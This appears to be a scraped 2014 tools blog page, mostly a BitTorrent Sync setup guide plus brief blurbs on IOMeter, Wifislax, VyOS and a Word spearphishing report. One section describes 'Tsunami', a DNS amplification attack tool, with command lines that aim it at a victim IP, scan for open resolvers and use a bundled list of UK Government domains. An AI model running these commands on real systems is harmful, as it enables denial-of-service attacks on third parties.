Bittorrent Sync
Bittorrent Sync is a free syncing tool for computers and mobile devices. The installation is rather standard.
If this is the initial installation, select the standard setup.
Select the sync folder.
Use the default secret value or use your own. A secret is a key that connects different devices and joins them together. The application will automatically generate a secret to ensure their uniqueness. After a folder is added to BitTorrent Sync, the secret is stored in its advanced preferences and can be accessed by right-clicking on a folder in the 'Folders' tab.
There are 3 types of Secrets: master (full access) secret, read only secret for one-way sync and one-time secrets (both full access and read-only). Read only and one-time secrets may be generated only for folders operated by master secrets.
The local client has several tabs available.
A few default files and folders are present under the sync folder.
When you add a new folder to BitTorrent Sync, a number of hidden files/folder are automatically created in the folder. The purpose of each are as follows:
.SyncID = A file containing the unique, internal "ID" of the folder. This file should not be manually modified, or deleted. If you do, the folder will no longer be recognized in BitTorrent Sync.
.SyncIgnore = A user editable file allowing you to "exclude" certain files/sub folders for being sync'd
.SyncArchive = BitTorrent Sync, by default, won't actually delete any of your files/folders. If a corresponding file/folder is deleted on another device, it will simply be "moved" into the .SyncArchive folder on all other devices, rather than being permanently deleted. (In Sync pre v1.1.40, this folder was named .SyncTrash and was later renamed to .SyncArchive as this folder now stores both local files deleted on remote devices, as well as "versioned" files)
.!Sync files = Temporary files created by BitTorrent Sync when receiving incoming data transfers. Once a file is fully received, it is then renamed to have its .!Sync extension removed i.e. "file.mp3" will become "file.mp3.!Sync" on receiving devices until all data for the file is fully received, at which point it will be renamed back to "file.mp3".
.SyncOld = Usually contains a backup of a file when that file gets transferred to your device partially from another location. After the transfer is successful, the .syncold file gets moved to .SyncArchive folder (if allowed in settings).
From v1.1.30 onwards, deleted files are kept in .SyncArchive (or .SyncTrash pre v1.1.40) for a default period of 30 days, after which they will be automatically removed. You can change this default period by adjusting the advanced "sync_trash_ttl" setting.
The secret value can be obtained by right-clicking on the sync folder within the client.
The option of connecting a mobile device will display a QR code to allow for easy configuration.
If you are concerned about security, BitTorrent Sync provides opportunity to regularly generate new Secrets for a folder, or replace an existing secret with your own Base64 string more than 40 characters long. The new folder secret should be re-entered on all the devices in sync.
Syncing happens in real time. In addition, as a fall back, BitTorrent Sync also rescans files/folders every 10 minutes by default. If you're running BitTorrent Sync 1.1.12 (or later), you can now configure this interval via the advanced "folder_rescan_interval" setting (default value is "600" (seconds) = 10 minutes)
The main listening port can be found under the Preferences tab.
Several additional UDP ports will be present as well.
 Reviewed by 0x000216
on
Tuesday, July 01, 2014
Rating: 5
Reviewed by 0x000216
on
Tuesday, July 01, 2014
Rating: 5
IOMeter
IOMeter is an open source tool originally developed by Intel that remains the simplest and best means of generating load on a system for performance analysis. The utility can be used to test network storage array performance.
Wifislax
Wifislax is Slackware-based live CD with an extensive collection of tools for performing wireless connection analyses and related security tests, although it can equally serve as a general-purpose desktop Linux distribution with a choice of KDE or Xfce desktops. Wifislax has the integration of various unofficial network drivers into the Linux kernel, thus providing out-of-the-box support for a large number of wired and wireless network cards.
VyOS
VyOS is a community fork of Vyatta, which is a Linux-based network operating system that provides software-based network routing, firewall, and VPN functionality.
Tsunami - DNS Amplification Attack Tool
Tsunami is a DNS Amplification Attack Tool which is collected from the internet and modified by Samiux. It is designed for testing your server and/or network under the DNS Amplification Attack. Perform this test on any server and/or network without authorization is a crime and you will be put into a jail.
The number of open recursive DNS servers and the bandwidth of the attacker as well as duration may affect the traffic volume size of the attack.
Tsunami is working perfectly on Kali Linux 1.0.7 or above. The official site is at here.
Usage
To perform DNS Amplification attack :
python amplfiy.py -t 1.2.3.4 -s open_dns.txt -a domain_name.txt -c -1 --verify -v --threads=1000*where 1.2.3.4 is the victim's IP address
To scan for the open recursive DNS server :
perl find_open_resolvers.pl '1.0.0.0 - 1.84.255.255' -q 1000Remarks : this script just can check if the DNS server has the RA flag or not only. You need to double check with the following command to confirm the scanned DNS server is a true open recursive DNS server.
dig ANY isc.org @samsung.idv.tw*where samsung.idv.tw is the open recursive DNS server
where isc.org is the domain to lookup
Tsunami comes with the following files :
amplfiy.py - the attack script
find_open_resolvers.pl - the scanner script
gov-uk_domain.txt - domain names of UK Government
open_dns_1.0.0.0-1.84.255.255.txt - open recursive DNS list within 1.0.0.0 and 1.84.255.255 IP range
That's all! See you.
#Cisco uncovers #Microsoft Word #spearphishing attack
Cisco has discovered spearphishing malware in Microsoft Word that uses an exploit targeting the software's Visual Basic Scripting for Applications feature.
 Reviewed by 0x000216
on
Tuesday, July 01, 2014
Rating: 5
Reviewed by 0x000216
on
Tuesday, July 01, 2014
Rating: 5